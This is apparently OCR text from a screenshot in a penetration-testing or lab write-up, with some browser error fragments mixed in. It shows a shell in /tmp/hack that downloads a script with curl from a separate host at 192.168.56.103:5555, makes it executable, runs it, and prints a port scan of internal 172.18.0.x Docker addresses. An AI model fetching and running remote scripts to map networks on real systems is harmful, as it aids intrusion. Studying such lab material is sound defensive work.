 tools
mount-
shared-
folders
ayudocker
1
$
$ pwd
/tmp/hack
$ curl -o bash.sh http://192.168.56.103:5555/bash.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 380 100 380 0 0 87135 0 --:--:-- --:--:-- --:--:-- 95000
$ chmod 777 bash.sh
$ ./bash.sh
==========================================
Scanning 172.18.0.1
==========================================
port 22 is open
port 8000 is open
==========================================
Scanning 172.18.0.2
==========================================
port 3306 is open
==========================================
Scanning 172.18.0.3
==========================================
port 22 is open
port 8022 is open
==========================================
Scanning 172.18.0.4
==========================================
port 80 is open
$
Server not found
Firefox can't find the server at raw.githubusercontent.com.
Check the address for typing errors such as ww.example.com
If you are unable to load any pages, check your computer's
If your computer or network is protected by a firewall or proxy,
Web.
Try Again
大余安全
https://blog.csdn.net/qq_34801745